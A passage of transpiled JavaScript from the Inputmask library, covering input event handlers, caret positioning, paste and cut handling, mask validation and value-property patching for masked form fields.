(ie) {\n          if (npt.inputmask._valueGet() !== value && (npt.placeholder !== value || "" === npt.placeholder)) {\n            var buffer = getBuffer().slice(),\n                nptValue = npt.inputmask._valueGet();\n\n            if (nptValue !== value) {\n              var lvp = getLastValidPosition();\n              -1 === lvp && nptValue === getBufferTemplate().join("") ? buffer = [] : -1 !== lvp && clearOptionalTail(buffer), writeBuffer(npt, buffer);\n            }\n          }\n        } else npt.placeholder !== value && (npt.placeholder = value, "" === npt.placeholder && npt.removeAttribute("placeholder"));\n      }\n\n      function determineNewCaretPosition(selectedCaret, tabbed) {\n        function doRadixFocus(clickPos) {\n          if ("" !== opts.radixPoint && 0 !== opts.digits) {\n            var vps = maskset.validPositions;\n\n            if (void 0 === vps[clickPos] || vps[clickPos].input === getPlaceholder(clickPos)) {\n              if (clickPos < seekNext(-1)) return !0;\n              var radixPos = $.inArray(opts.radixPoint, getBuffer());\n\n              if (-1 !== radixPos) {\n                for (var vp in vps) if (vps[vp] && radixPos < vp && vps[vp].input !== getPlaceholder(vp)) return !1;\n\n                return !0;\n              }\n            }\n          }\n\n          return !1;\n        }\n\n        if (tabbed && (isRTL ? selectedCaret.end = selectedCaret.begin : selectedCaret.begin = selectedCaret.end), selectedCaret.begin === selectedCaret.end) {\n          switch (opts.positionCaretOnClick) {\n            case "none":\n              break;\n\n            case "select":\n              selectedCaret = {\n                begin: 0,\n                end: getBuffer().length\n              };\n              break;\n\n            case "ignore":\n              selectedCaret.end = selectedCaret.begin = seekNext(getLastValidPosition());\n              break;\n\n            case "radixFocus":\n              if (doRadixFocus(selectedCaret.begin)) {\n                var radixPos = getBuffer().join("").indexOf(opts.radixPoint);\n                selectedCaret.end = selectedCaret.begin = opts.numericInput ? seekNext(radixPos) : radixPos;\n                break;\n              }\n\n            default:\n              var clickPosition = selectedCaret.begin,\n                  lvclickPosition = getLastValidPosition(clickPosition, !0),\n                  lastPosition = seekNext(-1 !== lvclickPosition || isMask(0) ? lvclickPosition : 0);\n              if (clickPosition < lastPosition) selectedCaret.end = selectedCaret.begin = isMask(clickPosition, !0) || isMask(clickPosition - 1, !0) ? clickPosition : seekNext(clickPosition);else {\n                var lvp = maskset.validPositions[lvclickPosition],\n                    tt = getTestTemplate(lastPosition, lvp ? lvp.match.locator : void 0, lvp),\n                    placeholder = getPlaceholder(lastPosition, tt.match);\n\n                if ("" !== placeholder && getBuffer()[lastPosition] !== placeholder && !0 !== tt.match.optionalQuantifier && !0 !== tt.match.newBlockMarker || !isMask(lastPosition, opts.keepStatic) && tt.match.def === placeholder) {\n                  var newPos = seekNext(lastPosition);\n                  (newPos <= clickPosition || clickPosition === lastPosition) && (lastPosition = newPos);\n                }\n\n                selectedCaret.end = selectedCaret.begin = lastPosition;\n              }\n          }\n\n          return selectedCaret;\n        }\n      }\n\n      var EventRuler = {\n        on: function on(input, eventName, eventHandler) {\n          var ev = function ev(e) {\n            e.originalEvent && (e = e.originalEvent || e, arguments[0] = e);\n            var that = this,\n                args;\n\n            if (void 0 === that.inputmask && "FORM" !== this.nodeName) {\n              var imOpts = $.data(that, "_inputmask_opts");\n              imOpts ? new Inputmask(imOpts).mask(that) : EventRuler.off(that);\n            } else {\n              if ("setvalue" === e.type || "FORM" === this.nodeName || !(that.disabled || that.readOnly && !("keydown" === e.type && e.ctrlKey && 67 === e.keyCode || !1 === opts.tabThrough && e.keyCode === keyCode.TAB))) {\n                switch (e.type) {\n                  case "input":\n                    if (!0 === skipInputEvent || e.inputType && "insertCompositionText" === e.inputType) return skipInputEvent = !1, e.preventDefault();\n                    break;\n\n                  case "keydown":\n                    skipKeyPressEvent = !1, skipInputEvent = !1;\n                    break;\n\n                  case "keypress":\n                    if (!0 === skipKeyPressEvent) return e.preventDefault();\n                    skipKeyPressEvent = !0;\n                    break;\n\n                  case "click":\n                  case "focus":\n                    return validationEvent ? (validationEvent = !1, input.blur(), HandleNativePlaceholder(input, (isRTL ? getBufferTemplate().slice().reverse() : getBufferTemplate()).join("")), setTimeout(function () {\n                      input.focus();\n                    }, 3e3)) : (args = arguments, setTimeout(function () {\n                      input.inputmask && eventHandler.apply(that, args);\n                    }, 0)), !1;\n                }\n\n                var returnVal = eventHandler.apply(that, arguments);\n                return !1 === returnVal && (e.preventDefault(), e.stopPropagation()), returnVal;\n              }\n\n              e.preventDefault();\n            }\n          };\n\n          input.inputmask.events[eventName] = input.inputmask.events[eventName] || [], input.inputmask.events[eventName].push(ev), -1 !== $.inArray(eventName, ["submit", "reset"]) ? null !== input.form && $(input.form).on(eventName, ev) : $(input).on(eventName, ev);\n        },\n        off: function off(input, event) {\n          var events;\n          input.inputmask && input.inputmask.events && (event ? (events = [], events[event] = input.inputmask.events[event]) : events = input.inputmask.events, $.each(events, function (eventName, evArr) {\n            for (; 0 < evArr.length;) {\n              var ev = evArr.pop();\n              -1 !== $.inArray(eventName, ["submit", "reset"]) ? null !== input.form && $(input.form).off(eventName, ev) : $(input).off(eventName, ev);\n            }\n\n            delete input.inputmask.events[eventName];\n          }));\n        }\n      },\n          EventHandlers = {\n        keydownEvent: function keydownEvent(e) {\n          var input = this,\n              $input = $(input),\n              k = e.keyCode,\n              pos = caret(input),\n              kdResult = opts.onKeyDown.call(this, e, getBuffer(), pos, opts);\n          if (void 0 !== kdResult) return kdResult;\n          if (k === keyCode.BACKSPACE || k === keyCode.DELETE || iphone && k === keyCode.BACKSPACE_SAFARI || e.ctrlKey && k === keyCode.X && !("oncut" in input)) e.preventDefault(), handleRemove(input, k, pos), writeBuffer(input, getBuffer(!0), maskset.p, e, input.inputmask._valueGet() !== getBuffer().join(""));else if (k === keyCode.END || k === keyCode.PAGE_DOWN) {\n            e.preventDefault();\n            var caretPos = seekNext(getLastValidPosition());\n            caret(input, e.shiftKey ? pos.begin : caretPos, caretPos, !0);\n          } else k === keyCode.HOME && !e.shiftKey || k === keyCode.PAGE_UP ? (e.preventDefault(), caret(input, 0, e.shiftKey ? pos.begin : 0, !0)) : (opts.undoOnEscape && k === keyCode.ESCAPE || 90 === k && e.ctrlKey) && !0 !== e.altKey ? (checkVal(input, !0, !1, undoValue.split("")), $input.trigger("click")) : !0 === opts.tabThrough && k === keyCode.TAB ? (!0 === e.shiftKey ? (!0 === getTest(pos.begin).match.static && (pos.begin = seekNext(pos.begin)), pos.end = seekPrevious(pos.begin, !0), pos.begin = seekPrevious(pos.end, !0)) : (pos.begin = seekNext(pos.begin, !0), pos.end = seekNext(pos.begin, !0), pos.end < maskset.maskLength && pos.end--), pos.begin < maskset.maskLength && (e.preventDefault(), caret(input, pos.begin, pos.end))) : e.shiftKey || opts.insertModeVisual && !1 === opts.insertMode && (k === keyCode.RIGHT ? setTimeout(function () {\n            var caretPos = caret(input);\n            caret(input, caretPos.begin);\n          }, 0) : k === keyCode.LEFT && setTimeout(function () {\n            var caretPos_begin = translatePosition(input.inputmask.caretPos.begin),\n                caretPos_end = translatePosition(input.inputmask.caretPos.end);\n            caret(input, isRTL ? caretPos_begin + (caretPos_begin === maskset.maskLength ? 0 : 1) : caretPos_begin - (0 === caretPos_begin ? 0 : 1));\n          }, 0));\n          ignorable = -1 !== $.inArray(k, opts.ignorables);\n        },\n        keypressEvent: function keypressEvent(e, checkval, writeOut, strict, ndx) {\n          var input = this,\n              $input = $(input),\n              k = e.which || e.charCode || e.keyCode;\n          if (!(!0 === checkval || e.ctrlKey && e.altKey) && (e.ctrlKey || e.metaKey || ignorable)) return k === keyCode.ENTER && undoValue !== getBuffer().join("") && (undoValue = getBuffer().join(""), setTimeout(function () {\n            $input.trigger("change");\n          }, 0)), skipInputEvent = !0, !0;\n\n          if (k) {\n            44 !== k && 46 !== k || 3 !== e.location || "" === opts.radixPoint || (k = opts.radixPoint.charCodeAt(0));\n            var pos = checkval ? {\n              begin: ndx,\n              end: ndx\n            } : caret(input),\n                forwardPosition,\n                c = String.fromCharCode(k);\n            maskset.writeOutBuffer = !0;\n            var valResult = isValid(pos, c, strict);\n\n            if (!1 !== valResult && (resetMaskSet(!0), forwardPosition = void 0 !== valResult.caret ? valResult.caret : seekNext(valResult.pos.begin ? valResult.pos.begin : valResult.pos), maskset.p = forwardPosition), forwardPosition = opts.numericInput && void 0 === valResult.caret ? seekPrevious(forwardPosition) : forwardPosition, !1 !== writeOut && (setTimeout(function () {\n              opts.onKeyValidation.call(input, k, valResult);\n            }, 0), maskset.writeOutBuffer && !1 !== valResult)) {\n              var buffer = getBuffer();\n              writeBuffer(input, buffer, forwardPosition, e, !0 !== checkval);\n            }\n\n            if (e.preventDefault(), checkval) return !1 !== valResult && (valResult.forwardPosition = forwardPosition), valResult;\n          }\n        },\n        pasteEvent: function pasteEvent(e) {\n          var input = this,\n              inputValue = this.inputmask._valueGet(!0),\n              caretPos = caret(this),\n              tempValue;\n\n          isRTL && (tempValue = caretPos.end, caretPos.end = caretPos.begin, caretPos.begin = tempValue);\n          var valueBeforeCaret = inputValue.substr(0, caretPos.begin),\n              valueAfterCaret = inputValue.substr(caretPos.end, inputValue.length);\n          if (valueBeforeCaret == (isRTL ? getBufferTemplate().slice().reverse() : getBufferTemplate()).slice(0, caretPos.begin).join("") && (valueBeforeCaret = ""), valueAfterCaret == (isRTL ? getBufferTemplate().slice().reverse() : getBufferTemplate()).slice(caretPos.end).join("") && (valueAfterCaret = ""), window.clipboardData && window.clipboardData.getData) inputValue = valueBeforeCaret + window.clipboardData.getData("Text") + valueAfterCaret;else {\n            if (!e.clipboardData || !e.clipboardData.getData) return !0;\n            inputValue = valueBeforeCaret + e.clipboardData.getData("text/plain") + valueAfterCaret;\n          }\n          var pasteValue = inputValue;\n\n          if ($.isFunction(opts.onBeforePaste)) {\n            if (pasteValue = opts.onBeforePaste.call(inputmask, inputValue, opts), !1 === pasteValue) return e.preventDefault();\n            pasteValue = pasteValue || inputValue;\n          }\n\n          return checkVal(this, !1, !1, pasteValue.toString().split("")), writeBuffer(this, getBuffer(), seekNext(getLastValidPosition()), e, undoValue !== getBuffer().join("")), e.preventDefault();\n        },\n        inputFallBackEvent: function inputFallBackEvent(e) {\n          function ieMobileHandler(input, inputValue, caretPos) {\n            if (iemobile) {\n              var inputChar = inputValue.replace(getBuffer().join(""), "");\n\n              if (1 === inputChar.length) {\n                var iv = inputValue.split("");\n                iv.splice(caretPos.begin, 0, inputChar), inputValue = iv.join("");\n              }\n            }\n\n            return inputValue;\n          }\n\n          function analyseChanges(inputValue, buffer, caretPos) {\n            for (var frontPart = inputValue.substr(0, caretPos.begin).split(""), backPart = inputValue.substr(caretPos.begin).split(""), frontBufferPart = buffer.substr(0, caretPos.begin).split(""), backBufferPart = buffer.substr(caretPos.begin).split(""), fpl = frontPart.length >= frontBufferPart.length ? frontPart.length : frontBufferPart.length, bpl = backPart.length >= backBufferPart.length ? backPart.length : backBufferPart.length, bl, i, action = "", data = [], marker = "~", placeholder; frontPart.length < fpl;) frontPart.push("~");\n\n            for (; frontBufferPart.length < fpl;) frontBufferPart.push("~");\n\n            for (; backPart.length < bpl;) backPart.unshift("~");\n\n            for (; backBufferPart.length < bpl;) backBufferPart.unshift("~");\n\n            var newBuffer = frontPart.concat(backPart),\n                oldBuffer = frontBufferPart.concat(backBufferPart);\n\n            for (i = 0, bl = newBuffer.length; i < bl; i++) switch (placeholder = getPlaceholder(translatePosition(i)), action) {\n              case "insertText":\n                oldBuffer[i - 1] === newBuffer[i] && caretPos.begin == newBuffer.length - 1 && data.push(newBuffer[i]), i = bl;\n                break;\n\n              case "insertReplacementText":\n                "~" === newBuffer[i] ? caretPos.end++ : i = bl;\n                break;\n\n              case "deleteContentBackward":\n                "~" === newBuffer[i] ? caretPos.end++ : i = bl;\n                break;\n\n              default:\n                newBuffer[i] !== oldBuffer[i] && ("~" !== newBuffer[i + 1] && newBuffer[i + 1] !== placeholder && void 0 !== newBuffer[i + 1] || (oldBuffer[i] !== placeholder || "~" !== oldBuffer[i + 1]) && "~" !== oldBuffer[i] ? "~" === oldBuffer[i + 1] && oldBuffer[i] === newBuffer[i + 1] ? (action = "insertText", data.push(newBuffer[i]), caretPos.begin--, caretPos.end--) : newBuffer[i] !== placeholder && "~" !== newBuffer[i] && ("~" === newBuffer[i + 1] || oldBuffer[i] !== newBuffer[i] && oldBuffer[i + 1] === newBuffer[i + 1]) ? (action = "insertReplacementText", data.push(newBuffer[i]), caretPos.begin--) : "~" === newBuffer[i] ? (action = "deleteContentBackward", !isMask(translatePosition(i), !0) && oldBuffer[i] !== opts.radixPoint || caretPos.end++) : i = bl : (action = "insertText", data.push(newBuffer[i]), caretPos.begin--, caretPos.end--));\n                break;\n            }\n\n            return {\n              action: action,\n              data: data,\n              caret: caretPos\n            };\n          }\n\n          var input = this,\n              inputValue = input.inputmask._valueGet(!0),\n              buffer = (isRTL ? getBuffer().slice().reverse() : getBuffer()).join(""),\n              caretPos = caret(input, void 0, void 0, !0);\n\n          if (buffer !== inputValue) {\n            inputValue = ieMobileHandler(input, inputValue, caretPos);\n            var changes = analyseChanges(inputValue, buffer, caretPos);\n\n            switch ((input.inputmask.shadowRoot || document).activeElement !== input && input.focus(), writeBuffer(input, getBuffer()), caret(input, caretPos.begin, caretPos.end, !0), changes.action) {\n              case "insertText":\n              case "insertReplacementText":\n                $.each(changes.data, function (ndx, entry) {\n                  var keypress = new $.Event("keypress");\n                  keypress.which = entry.charCodeAt(0), ignorable = !1, EventHandlers.keypressEvent.call(input, keypress);\n                }), setTimeout(function () {\n                  $el.trigger("keyup");\n                }, 0);\n                break;\n\n              case "deleteContentBackward":\n                var keydown = new $.Event("keydown");\n                keydown.keyCode = keyCode.BACKSPACE, EventHandlers.keydownEvent.call(input, keydown);\n                break;\n\n              default:\n                applyInputValue(input, inputValue);\n                break;\n            }\n\n            e.preventDefault();\n          }\n        },\n        compositionendEvent: function compositionendEvent(e) {\n          $el.trigger("input");\n        },\n        setValueEvent: function setValueEvent(e, argument_1, argument_2) {\n          var input = this,\n              value = e && e.detail ? e.detail[0] : argument_1;\n          void 0 === value && (value = this.inputmask._valueGet(!0)), applyInputValue(this, value), (e.detail && void 0 !== e.detail[1] || void 0 !== argument_2) && caret(this, e.detail ? e.detail[1] : argument_2);\n        },\n        focusEvent: function focusEvent(e) {\n          var input = this,\n              nptValue = this.inputmask._valueGet();\n\n          opts.showMaskOnFocus && nptValue !== getBuffer().join("") && writeBuffer(this, getBuffer(), seekNext(getLastValidPosition())), !0 !== opts.positionCaretOnTab || !1 !== mouseEnter || isComplete(getBuffer()) && -1 !== getLastValidPosition() || EventHandlers.clickEvent.apply(this, [e, !0]), undoValue = getBuffer().join("");\n        },\n        invalidEvent: function invalidEvent(e) {\n          validationEvent = !0;\n        },\n        mouseleaveEvent: function mouseleaveEvent() {\n          var input = this;\n          mouseEnter = !1, opts.clearMaskOnLostFocus && (this.inputmask.shadowRoot || document).activeElement !== this && HandleNativePlaceholder(this, originalPlaceholder);\n        },\n        clickEvent: function clickEvent(e, tabbed) {\n          var input = this;\n\n          if ((this.inputmask.shadowRoot || document).activeElement === this) {\n            var newCaretPosition = determineNewCaretPosition(caret(this), tabbed);\n            void 0 !== newCaretPosition && caret(this, newCaretPosition);\n          }\n        },\n        cutEvent: function cutEvent(e) {\n          var input = this,\n              pos = caret(this),\n              clipboardData = window.clipboardData || e.clipboardData,\n              clipData = isRTL ? getBuffer().slice(pos.end, pos.begin) : getBuffer().slice(pos.begin, pos.end);\n          clipboardData.setData("text", isRTL ? clipData.reverse().join("") : clipData.join("")), document.execCommand && document.execCommand("copy"), handleRemove(this, keyCode.DELETE, pos), writeBuffer(this, getBuffer(), maskset.p, e, undoValue !== getBuffer().join(""));\n        },\n        blurEvent: function blurEvent(e) {\n          var $input = $(this),\n              input = this;\n\n          if (this.inputmask) {\n            HandleNativePlaceholder(this, originalPlaceholder);\n\n            var nptValue = this.inputmask._valueGet(),\n                buffer = getBuffer().slice();\n\n            "" !== nptValue && (opts.clearMaskOnLostFocus && (-1 === getLastValidPosition() && nptValue === getBufferTemplate().join("") ? buffer = [] : clearOptionalTail(buffer)), !1 === isComplete(buffer) && (setTimeout(function () {\n              $input.trigger("incomplete");\n            }, 0), opts.clearIncomplete && (resetMaskSet(), buffer = opts.clearMaskOnLostFocus ? [] : getBufferTemplate().slice())), writeBuffer(this, buffer, void 0, e)), undoValue !== getBuffer().join("") && (undoValue = getBuffer().join(""), $input.trigger("change"));\n          }\n        },\n        mouseenterEvent: function mouseenterEvent() {\n          var input = this;\n          mouseEnter = !0, (this.inputmask.shadowRoot || document).activeElement !== this && (null == originalPlaceholder && this.placeholder !== originalPlaceholder && (originalPlaceholder = this.placeholder), opts.showMaskOnHover && HandleNativePlaceholder(this, (isRTL ? getBufferTemplate().slice().reverse() : getBufferTemplate()).join("")));\n        },\n        submitEvent: function submitEvent() {\n          undoValue !== getBuffer().join("") && $el.trigger("change"), opts.clearMaskOnLostFocus && -1 === getLastValidPosition() && el.inputmask._valueGet && el.inputmask._valueGet() === getBufferTemplate().join("") && el.inputmask._valueSet(""), opts.clearIncomplete && !1 === isComplete(getBuffer()) && el.inputmask._valueSet(""), opts.removeMaskOnSubmit && (el.inputmask._valueSet(el.inputmask.unmaskedvalue(), !0), setTimeout(function () {\n            writeBuffer(el, getBuffer());\n          }, 0));\n        },\n        resetEvent: function resetEvent() {\n          el.inputmask.refreshValue = !0, setTimeout(function () {\n            applyInputValue(el, el.inputmask._valueGet(!0));\n          }, 0);\n        }\n      },\n          valueBuffer;\n\n      function checkVal(input, writeOut, strict, nptvl, initiatingEvent) {\n        var inputmask = this || input.inputmask,\n            inputValue = nptvl.slice(),\n            charCodes = "",\n            initialNdx = -1,\n            result = void 0;\n\n        function isTemplateMatch(ndx, charCodes) {\n          for (var targetTemplate = getMaskTemplate(!0, 0).slice(ndx, seekNext(ndx)).join("").replace(/\'/g, ""), charCodeNdx = targetTemplate.indexOf(charCodes); 0 < charCodeNdx && " " === targetTemplate[charCodeNdx - 1];) charCodeNdx--;\n\n          var match = 0 === charCodeNdx && !isMask(ndx) && (getTest(ndx).match.nativeDef === charCodes.charAt(0) || !0 === getTest(ndx).match.static && getTest(ndx).match.nativeDef === "\'" + charCodes.charAt(0) || " " === getTest(ndx).match.nativeDef && (getTest(ndx + 1).match.nativeDef === charCodes.charAt(0) || !0 === getTest(ndx + 1).match.static && getTest(ndx + 1).match.nativeDef === "\'" + charCodes.charAt(0)));\n\n          if (!match && 0 < charCodeNdx && !isMask(ndx, !1, !0)) {\n            var nextPos = seekNext(ndx);\n            inputmask.caretPos.begin < nextPos && (inputmask.caretPos = {\n              begin: nextPos\n            });\n          }\n\n          return match;\n        }\n\n        resetMaskSet(), maskset.tests = {}, initialNdx = opts.radixPoint ? determineNewCaretPosition({\n          begin: 0,\n          end: 0\n        }).begin : 0, maskset.p = initialNdx, inputmask.caretPos = {\n          begin: initialNdx\n        };\n        var staticMatches = [],\n            prevCaretPos = inputmask.caretPos;\n\n        if ($.each(inputValue, function (ndx, charCode) {\n          if (void 0 !== charCode) if (void 0 === maskset.validPositions[ndx] && inputValue[ndx] === getPlaceholder(ndx) && isMask(ndx, !0) && !1 === isValid(ndx, inputValue[ndx], !0, void 0, void 0, !0)) maskset.p++;else {\n            var keypress = new $.Event("_checkval");\n            keypress.which = charCode.toString().charCodeAt(0), charCodes += charCode;\n            var lvp = getLastValidPosition(void 0, !0);\n            isTemplateMatch(initialNdx, charCodes) ? result = EventHandlers.keypressEvent.call(input, keypress, !0, !1, strict, lvp + 1) : (result = EventHandlers.keypressEvent.call(input, keypress, !0, !1, strict, inputmask.caretPos.begin), result && (initialNdx = inputmask.caretPos.begin + 1, charCodes = "")), result ? (void 0 !== result.pos && maskset.validPositions[result.pos] && !0 === maskset.validPositions[result.pos].match.static && void 0 === maskset.validPositions[result.pos].alternation && (staticMatches.push(result.pos), isRTL || (result.forwardPosition = result.pos + 1)), writeBuffer(void 0, getBuffer(), result.forwardPosition, keypress, !1), inputmask.caretPos = {\n              begin: result.forwardPosition,\n              end: result.forwardPosition\n            }, prevCaretPos = inputmask.caretPos) : inputmask.caretPos = prevCaretPos;\n          }\n        }), 0 < staticMatches.length) {\n          var sndx,\n              validPos,\n              nextValid = seekNext(-1, void 0, !1);\n          if (!isComplete(getBuffer()) && staticMatches.length <= nextValid || isComplete(getBuffer()) && 0 < staticMatches.length && staticMatches.length !== nextValid && 0 === staticMatches[0]) for (var nextSndx = nextValid; void 0 !== (sndx = staticMatches.shift());) {\n            var keypress = new $.Event("_checkval");\n            if (validPos = maskset.validPositions[sndx], validPos.generatedInput = !0, keypress.which = validPos.input.charCodeAt(0), result = EventHandlers.keypressEvent.call(input, keypress, !0, !1, strict, nextSndx), result && void 0 !== result.pos && result.pos !== sndx && maskset.validPositions[result.pos] && !0 === maskset.validPositions[result.pos].match.static) staticMatches.push(result.pos);else if (!result) break;\n            nextSndx++;\n          } else for (; sndx = staticMatches.pop();) validPos = maskset.validPositions[sndx], validPos && (validPos.generatedInput = !0);\n        }\n\n        if (writeOut) for (var vndx in writeBuffer(input, getBuffer(), result ? result.forwardPosition : void 0, initiatingEvent || new $.Event("checkval"), initiatingEvent && "input" === initiatingEvent.type), maskset.validPositions) !0 !== maskset.validPositions[vndx].match.generated && delete maskset.validPositions[vndx].generatedInput;\n      }\n\n      function unmaskedvalue(input) {\n        if (input) {\n          if (void 0 === input.inputmask) return input.value;\n          input.inputmask && input.inputmask.refreshValue && applyInputValue(input, input.inputmask._valueGet(!0));\n        }\n\n        var umValue = [],\n            vps = maskset.validPositions;\n\n        for (var pndx in vps) vps[pndx] && vps[pndx].match && (1 != vps[pndx].match.static || !0 !== vps[pndx].generatedInput) && umValue.push(vps[pndx].input);\n\n        var unmaskedValue = 0 === umValue.length ? "" : (isRTL ? umValue.reverse() : umValue).join("");\n\n        if ($.isFunction(opts.onUnMask)) {\n          var bufferValue = (isRTL ? getBuffer().slice().reverse() : getBuffer()).join("");\n          unmaskedValue = opts.onUnMask.call(inputmask, bufferValue, unmaskedValue, opts);\n        }\n\n        return unmaskedValue;\n      }\n\n      function translatePosition(pos) {\n        return !isRTL || "number" != typeof pos || opts.greedy && "" === opts.placeholder || !el || (pos = el.inputmask._valueGet().length - pos), pos;\n      }\n\n      function caret(input, begin, end, notranslate, isDelete) {\n        var range;\n        if (void 0 === begin) return "selectionStart" in input && "selectionEnd" in input ? (begin = input.selectionStart, end = input.selectionEnd) : window.getSelection ? (range = window.getSelection().getRangeAt(0), range.commonAncestorContainer.parentNode !== input && range.commonAncestorContainer !== input || (begin = range.startOffset, end = range.endOffset)) : document.selection && document.selection.createRange && (range = document.selection.createRange(), begin = 0 - range.duplicate().moveStart("character", -input.inputmask._valueGet().length), end = begin + range.text.length), {\n          begin: notranslate ? begin : translatePosition(begin),\n          end: notranslate ? end : translatePosition(end)\n        };\n\n        if ($.isArray(begin) && (end = isRTL ? begin[0] : begin[1], begin = isRTL ? begin[1] : begin[0]), void 0 !== begin.begin && (end = isRTL ? begin.begin : begin.end, begin = isRTL ? begin.end : begin.begin), "number" == typeof begin) {\n          begin = notranslate ? begin : translatePosition(begin), end = notranslate ? end : translatePosition(end), end = "number" == typeof end ? end : begin;\n          var scrollCalc = parseInt(((input.ownerDocument.defaultView || window).getComputedStyle ? (input.ownerDocument.defaultView || window).getComputedStyle(input, null) : input.currentStyle).fontSize) * end;\n          if (input.scrollLeft = scrollCalc > input.scrollWidth ? scrollCalc : 0, input.inputmask.caretPos = {\n            begin: begin,\n            end: end\n          }, opts.insertModeVisual && !1 === opts.insertMode && begin === end && (isDelete || end++), input === (input.inputmask.shadowRoot || document).activeElement) if ("setSelectionRange" in input) input.setSelectionRange(begin, end);else if (window.getSelection) {\n            if (range = document.createRange(), void 0 === input.firstChild || null === input.firstChild) {\n              var textNode = document.createTextNode("");\n              input.appendChild(textNode);\n            }\n\n            range.setStart(input.firstChild, begin < input.inputmask._valueGet().length ? begin : input.inputmask._valueGet().length), range.setEnd(input.firstChild, end < input.inputmask._valueGet().length ? end : input.inputmask._valueGet().length), range.collapse(!0);\n            var sel = window.getSelection();\n            sel.removeAllRanges(), sel.addRange(range);\n          } else input.createTextRange && (range = input.createTextRange(), range.collapse(!0), range.moveEnd("character", end), range.moveStart("character", begin), range.select());\n        }\n      }\n\n      function determineLastRequiredPosition(returnDefinition) {\n        var buffer = getMaskTemplate(!0, getLastValidPosition(), !0, !0),\n            bl = buffer.length,\n            pos,\n            lvp = getLastValidPosition(),\n            positions = {},\n            lvTest = maskset.validPositions[lvp],\n            ndxIntlzr = void 0 !== lvTest ? lvTest.locator.slice() : void 0,\n            testPos;\n\n        for (pos = lvp + 1; pos < buffer.length; pos++) testPos = getTestTemplate(pos, ndxIntlzr, pos - 1), ndxIntlzr = testPos.locator.slice(), positions[pos] = $.extend(!0, {}, testPos);\n\n        var lvTestAlt = lvTest && void 0 !== lvTest.alternation ? lvTest.locator[lvTest.alternation] : void 0;\n\n        for (pos = bl - 1; lvp < pos && (testPos = positions[pos], (testPos.match.optionality || testPos.match.optionalQuantifier && testPos.match.newBlockMarker || lvTestAlt && (lvTestAlt !== positions[pos].locator[lvTest.alternation] && 1 != testPos.match.static || !0 === testPos.match.static && testPos.locator[lvTest.alternation] && checkAlternationMatch(testPos.locator[lvTest.alternation].toString().split(","), lvTestAlt.toString().split(",")) && "" !== getTests(pos)[0].def)) && buffer[pos] === getPlaceholder(pos, testPos.match)); pos--) bl--;\n\n        return returnDefinition ? {\n          l: bl,\n          def: positions[bl] ? positions[bl].match : void 0\n        } : bl;\n      }\n\n      function clearOptionalTail(buffer) {\n        buffer.length = 0;\n\n        for (var template = getMaskTemplate(!0, 0, !0, void 0, !0), lmnt; void 0 !== (lmnt = template.shift());) buffer.push(lmnt);\n\n        return buffer;\n      }\n\n      function isComplete(buffer) {\n        if ($.isFunction(opts.isComplete)) return opts.isComplete(buffer, opts);\n\n        if ("*" !== opts.repeat) {\n          var complete = !1,\n              lrp = determineLastRequiredPosition(!0),\n              aml = seekPrevious(lrp.l);\n\n          if (void 0 === lrp.def || lrp.def.newBlockMarker || lrp.def.optionality || lrp.def.optionalQuantifier) {\n            complete = !0;\n\n            for (var i = 0; i <= aml; i++) {\n              var test = getTestTemplate(i).match;\n\n              if (!0 !== test.static && void 0 === maskset.validPositions[i] && !0 !== test.optionality && !0 !== test.optionalQuantifier || !0 === test.static && buffer[i] !== getPlaceholder(i, test)) {\n                complete = !1;\n                break;\n              }\n            }\n          }\n\n          return complete;\n        }\n      }\n\n      function handleRemove(input, k, pos, strict, fromIsValid) {\n        if ((opts.numericInput || isRTL) && (k === keyCode.BACKSPACE ? k = keyCode.DELETE : k === keyCode.DELETE && (k = keyCode.BACKSPACE), isRTL)) {\n          var pend = pos.end;\n          pos.end = pos.begin, pos.begin = pend;\n        }\n\n        var lvp = getLastValidPosition(void 0, !0),\n            offset;\n\n        if (pos.end >= getBuffer().length && lvp >= pos.end && (pos.end = lvp + 1), k === keyCode.BACKSPACE ? pos.end - pos.begin < 1 && (pos.begin = seekPrevious(pos.begin)) : k === keyCode.DELETE && pos.begin === pos.end && (pos.end = isMask(pos.end, !0, !0) ? pos.end + 1 : seekNext(pos.end) + 1), !1 !== (offset = revalidateMask(pos))) {\n          if (!0 !== strict && !1 !== opts.keepStatic || null !== opts.regex && -1 !== getTest(pos.begin).match.def.indexOf("|")) {\n            var result = alternate(!0);\n\n            if (result) {\n              var newPos = void 0 !== result.caret ? result.caret : result.pos ? seekNext(result.pos.begin ? result.pos.begin : result.pos) : getLastValidPosition(-1, !0);\n              (k !== keyCode.DELETE || pos.begin > newPos) && pos.begin;\n            }\n          }\n\n          !0 !== strict && (maskset.p = k === keyCode.DELETE ? pos.begin + offset : pos.begin);\n        }\n      }\n\n      function applyInputValue(input, value) {\n        input.inputmask.refreshValue = !1, $.isFunction(opts.onBeforeMask) && (value = opts.onBeforeMask.call(inputmask, value, opts) || value), value = value.toString().split(""), checkVal(input, !0, !1, value), undoValue = getBuffer().join(""), (opts.clearMaskOnLostFocus || opts.clearIncomplete) && input.inputmask._valueGet() === getBufferTemplate().join("") && -1 === getLastValidPosition() && input.inputmask._valueSet("");\n      }\n\n      function mask(elem) {\n        function isElementTypeSupported(input, opts) {\n          function patchValueProperty(npt) {\n            var valueGet, valueSet;\n\n            function patchValhook(type) {\n              if ($.valHooks && (void 0 === $.valHooks[type] || !0 !== $.valHooks[type].inputmaskpatch)) {\n                var valhookGet = $.valHooks[type] && $.valHooks[type].get ? $.valHooks[type].get : function (elem) {\n                  return elem.value;\n                },\n                    valhookSet = $.valHooks[type] && $.valHooks[type].set ? $.valHooks[type].set : function (elem, value) {\n                  return elem.value = value, elem;\n                };\n                $.valHooks[type] = {\n                  get: function get(elem) {\n                    if (elem.inputmask) {\n                      if (elem.inputmask.opts.autoUnmask) return elem.inputmask.unmaskedvalue();\n                      var result = valhookGet(elem);\n                      return -1 !== getLastValidPosition(void 0, void 0, elem.inputmask.maskset.validPositions) || !0 !== opts.nullable ? result : "";\n                    }\n\n                    return valhookGet(elem);\n                  },\n                  set: function set(elem, value) {\n                    var result = valhookSet(elem, value);\n                    return elem.inputmask && applyInputValue(elem, value), result;\n                  },\n                  inputmaskpatch: !0\n                };\n              }\n            }\n\n            function getter() {\n              return this.inputmask ? this.inputmask.opts.autoUnmask ? this.inputmask.unmaskedvalue() : -1 !== getLastValidPosition() || !0 !== opts.nullable ? (this.inputmask.shadowRoot || document.activeElement) === this && opts.clearMaskOnLostFocus ? (isRTL ? clearOptionalTail(getBuffer().slice()).reverse() : clearOptionalTail(getBuffer().slice())).join("") : valueGet.call(this) : "" : valueGet.call(this);\n            }\n\n            function setter(value) {\n              valueSet.call(this, value), this.inputmask && applyInputValue(this, 